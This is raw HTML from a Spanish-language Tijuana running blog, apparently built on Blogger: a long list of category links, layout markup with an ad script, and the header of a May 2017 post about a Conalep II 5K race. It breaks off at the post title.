<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Septiembre'>Carreras Pedestres 2012 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013'>Carreras Pedestres 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Abril'>Carreras Pedestres 2013 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Agosto'>Carreras Pedestres 2013 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Diciembre'>Carreras Pedestres 2013 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Enero'>Carreras Pedestres 2013 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Febrero'>Carreras Pedestres 2013 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Julio'>Carreras Pedestres 2013 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Junio'>Carreras Pedestres 2013 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Marzo'>Carreras Pedestres 2013 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Mayo'>Carreras Pedestres 2013 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Noviembre'>Carreras Pedestres 2013 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Octubre'>Carreras Pedestres 2013 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Septiembre'>Carreras Pedestres 2013 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014'>Carreras Pedestres 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Abril'>Carreras Pedestres 2014 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Agosto'>Carreras Pedestres 2014 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Diciembre'>Carreras Pedestres 2014 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Enero'>Carreras Pedestres 2014 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Febrero'>Carreras Pedestres 2014 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Julio'>Carreras Pedestres 2014 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Junio'>Carreras Pedestres 2014 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Marzo'>Carreras Pedestres 2014 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Mayo'>Carreras Pedestres 2014 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Noviembre'>Carreras Pedestres 2014 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Octubre'>Carreras Pedestres 2014 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Septiembre'>Carreras Pedestres 2014 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015'>Carreras Pedestres 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Abril'>Carreras Pedestres 2015 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Agosto'>Carreras Pedestres 2015 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Diciembre'>Carreras Pedestres 2015 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Enero'>Carreras Pedestres 2015 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Febrero'>Carreras Pedestres 2015 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Julio'>Carreras Pedestres 2015 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Junio'>Carreras Pedestres 2015 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Marzo'>Carreras Pedestres 2015 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Mayo'>Carreras Pedestres 2015 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Noviembre'>Carreras Pedestres 2015 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Octubre'>Carreras Pedestres 2015 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Septiembre'>Carreras Pedestres 2015 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202016'>Carreras Pedestres 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202016%20Enero'>Carreras Pedestres 2016 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Columna%20Frontera'>Columna Frontera</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Columnas'>Columnas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/COLUMNAS%202013'>COLUMNAS 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Convocatorias'>Convocatorias</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Entrevistas'>Entrevistas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/EntrevistasNoticias%20Locales'>EntrevistasNoticias Locales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/estadisticas'>estadisticas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/estad%C3%ADsticas'>estadísticas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202010'>Estadisticas 2010</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estad%C3%ADsticas%202011'>Estadísticas 2011</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202012'>Estadisticas 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202013'>Estadisticas 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estad%C3%ADsticas%202013'>Estadísticas 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202013.'>Estadisticas 2013.</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202014'>Estadisticas 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202015'>Estadisticas 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202016'>Estadisticas 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202010'>Eventos Pista y Campo 2010</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011'>Eventos Pista y Campo 2011</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Abril'>Eventos Pista y Campo 2011 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Agosto'>Eventos Pista y Campo 2011 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Enero'>Eventos Pista y Campo 2011 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Febrero'>Eventos Pista y Campo 2011 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Julio'>Eventos Pista y Campo 2011 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Junio'>Eventos Pista y Campo 2011 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Marzo'>Eventos Pista y Campo 2011 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Mayo'>Eventos Pista y Campo 2011 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Noviembre'>Eventos Pista y Campo 2011 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Octubre'>Eventos Pista y Campo 2011 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Septiembre'>Eventos Pista y Campo 2011 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012'>Eventos Pista y Campo 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Abril'>Eventos Pista y Campo 2012 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Agosto'>Eventos Pista y Campo 2012 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Diciembre'>Eventos Pista y Campo 2012 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Enero'>Eventos Pista y Campo 2012 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Febrero'>Eventos Pista y Campo 2012 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Junio'>Eventos Pista y Campo 2012 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Marzo'>Eventos Pista y Campo 2012 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Mayo'>Eventos Pista y Campo 2012 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Noviembre'>Eventos Pista y Campo 2012 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Octubre'>Eventos Pista y Campo 2012 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Septiembre'>Eventos Pista y Campo 2012 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013'>Eventos Pista y Campo 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Abril'>Eventos Pista y Campo 2013 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Enero'>Eventos Pista y Campo 2013 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Enero.'>Eventos Pista y Campo 2013 Enero.</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Febrero'>Eventos Pista y Campo 2013 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Julio'>Eventos Pista y Campo 2013 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Junio'>Eventos Pista y Campo 2013 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Marzo'>Eventos Pista y Campo 2013 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Mayo'>Eventos Pista y Campo 2013 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Noviembre'>Eventos Pista y Campo 2013 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Octubre'>Eventos Pista y Campo 2013 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Septiembre'>Eventos Pista y Campo 2013 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014'>Eventos Pista y Campo 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Abril'>Eventos Pista y Campo 2014 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Agosto'>Eventos Pista y Campo 2014 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Enero'>Eventos Pista y Campo 2014 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Febrero'>Eventos Pista y Campo 2014 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Julio'>Eventos Pista y Campo 2014 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Junio'>Eventos Pista y Campo 2014 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Marzo'>Eventos Pista y Campo 2014 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Mayo'>Eventos Pista y Campo 2014 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Noviembre'>Eventos Pista y Campo 2014 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Octubre'>Eventos Pista y Campo 2014 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Septiembre'>Eventos Pista y Campo 2014 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015'>Eventos Pista y Campo 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Abril'>Eventos Pista y Campo 2015 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Agosto'>Eventos Pista y Campo 2015 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Enero'>Eventos Pista y Campo 2015 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Febrero'>Eventos Pista y Campo 2015 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Julio'>Eventos Pista y Campo 2015 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Junio'>Eventos Pista y Campo 2015 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Marzo'>Eventos Pista y Campo 2015 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Mayo'>Eventos Pista y Campo 2015 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Noviembre'>Eventos Pista y Campo 2015 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Octubre'>Eventos Pista y Campo 2015 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202015%20Septiembre'>Eventos Pista y Campo 2015 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Experiencias%20Personales'>Experiencias Personales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Galer%C3%ADas'>Galerías</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Lev%C3%A1ntate%20y%20corre'>Levántate y corre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Mente%20sana%20para%20un%20cuerpo%20r%C3%A1pido'>Mente sana para un cuerpo rápido</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/n'>n</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales'>Noticias Internacionales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales%202010'>Noticias Internacionales 2010</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales%202011'>Noticias Internacionales 2011</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales%202012'>Noticias Internacionales 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales%202013'>Noticias Internacionales 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales%202014'>Noticias Internacionales 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales%202015'>Noticias Internacionales 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales'>Noticias Locales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202010'>Noticias Locales 2010</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202011'>Noticias Locales 2011</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202012'>Noticias Locales 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202013'>Noticias Locales 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202014'>Noticias Locales 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202015'>Noticias Locales 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales%202016'>Noticias Locales 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales'>Noticias Nacionales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales%202010'>Noticias Nacionales 2010</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales%202011'>Noticias Nacionales 2011</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales%202012'>Noticias Nacionales 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales%202013'>Noticias Nacionales 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales%202014'>Noticias Nacionales 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales%202015'>Noticias Nacionales 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Tokio%202021'>Noticias Tokio 2021</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Nutrici%C3%B3n'>Nutrición</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/obesity'>obesity</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Peliculas'>Peliculas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/pis'>pis</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/pista%20%20y%20campo'>pista  y campo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Pista%20y%20Campo'>Pista y Campo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/pista%20y%20campo%202015%20Mayo'>pista y campo 2015 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/pista%20y%20campo%202016'>pista y campo 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Qu%C3%A9%20est%C3%A1%20pasando%20en%20el%20Atletismo%20Local%3F'>Qué está pasando en el Atletismo Local?</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Resultados'>Resultados</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Resultados%20Carreras%20Pedestres%202013'>Resultados Carreras Pedestres 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Resultados%20Eventos%20Pista%20y%20Campo%202013'>Resultados Eventos Pista y Campo 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Un%20Kil%C3%B3metro%20con'>Un Kilómetro con</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/V%C3%ADdeos'>Vídeos</a>
</li>
</ul>
</div></div>
<div class='col-sm-3 col-xs-12 section' id='mtl-sub-menu-col-3'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Page Layouts</h2>
<ul class='mobile-sub-menu'>
<li><a href='http://www.yotambiencorroentijuana.com/'>Página principal</a></li>
</ul>
</div></div>
<div class='col-sm-3 col-xs-12 no-items section' id='mtl-sub-menu-col-4'>
</div>
</div>
</div><!-- end header -->
<div class='mtl-container' id='main-wrapper'>
<div class='row container-fluid'>
<div class='side-dock-wrap section' id='side-dock-wrap'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='side-dock-title'>
<a href='#' id='close-side-dock'><i class='fa fa-angle-double-right'></i></a>
<h3>Follow Me</h3>
</div>
<div class='widget-content side-dock-content-wrap'>
</div>
</div></div>
<div class='row main-content-wrap clearfix'>
<div class='col-sm-12 col-xs-12 main-content' id='main-content-2'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Primero -->
<ins class='adsbygoogle' data-ad-client='ca-pub-5516335626718762' data-ad-format='auto' data-ad-slot='7332038935' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><!-- end main-content -->
</div><!-- end main-content-wrap -->
<div class='row main-content-wrap clearfix'>
<div class='col-sm-8 col-xs-12 main-content' id='main-content-1'>
<div class='section' id='mtl-main-content'><div class='widget HTML' data-version='1' id='HTML300'>
<div class='widget-content ads-widget'>
no
</div>
</div><div class='widget HTML' data-version='1' id='HTML600'>
<div class='widget-content ads-widget' id='inside-ads'>
no
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>martes, 2 de mayo de 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvvTkNIcQnlFpCYq08nKIuWPcu8MqQlIhZc-e-n8Olcmqlp-kZa1-2Av6Tls-Yd23d_r4MxjwgX2ndRL3kOtQk21hzjp4yGdK5PkggGnQ_KH5Y1p4iJuuSWnfteF3Fh1R5wy1NCb-omzit/s640/_DSC9202-Editar.jpg' itemprop='image_url'/>
<meta content='8893749381333537711' itemprop='blogId'/>
<meta content='7605562835309430694' itemprop='postId'/>
<a name='7605562835309430694'></a>
<div class='pcontent block2-content col-sm-6 col-xs-12'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.yotambiencorroentijuana.com/' property='v:title' rel='v:url'>Home</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres' property='v:title' rel='v:url'>Carreras Pedestres</a></span>
<i class='fa fa-angle-right'></i>
<span>12va. Carrera Atlética Conalep II 5K - Sábado 29 de Abril del 2017.</span>
</div>
<div class='block1-meta-tag'>
<ul class='post-categories'>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres' rel='tag'>Carreras Pedestres</a></li>
</ul>
<ul class='post-meta'>
<li class='date-post-meta'>
<span>/</span>
<time datetime='2017-05-02T09:58:00-07:00' itemprop='dateCreated'>9:58:00</time>
</li>
<li><span>/</span>
Anónimo
</li>
<li class='comment-post-meta'>
<span>/</span><a href='http://www.yotambiencorroentijuana.com/2017/05/12va-carrera-atletica-conalep-ii-5k.html' onclick=''>0</a>
</li>
</ul>
</div>
<h1 class='block-title post-title entry-title' itemprop='name'>
